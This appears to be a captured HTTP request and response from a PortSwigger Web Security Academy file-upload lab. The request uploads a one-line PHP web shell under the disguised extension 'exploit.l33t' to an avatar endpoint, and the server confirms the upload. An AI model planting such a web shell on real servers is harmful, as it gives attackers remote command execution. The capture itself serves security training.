 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ad700e604b9b52f822757e900fb0027.web-security-academy.net
3 Cookie: session=lMbYmG43ZWkNFpp9ISWv4kGAUC3fRrJc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundarya56a9ba278be2ae15388fb597b477117
9 Content-Length: 514
10 Origin: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net
11 Referer: https://0ad700e604b9b52f822757e900fb0027.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
21 Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET['command']); ?>
25 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarya56a9ba278be2ae15388fb597b477117
30 Content-Disposition: form-data; name="csrf"
31
32 Gz3GVEjaEDvMHAHAz98eh56XnsATv450
33 ------geckoformboundarya56a9ba278be2ae15388fb597b477117--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 19:42:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>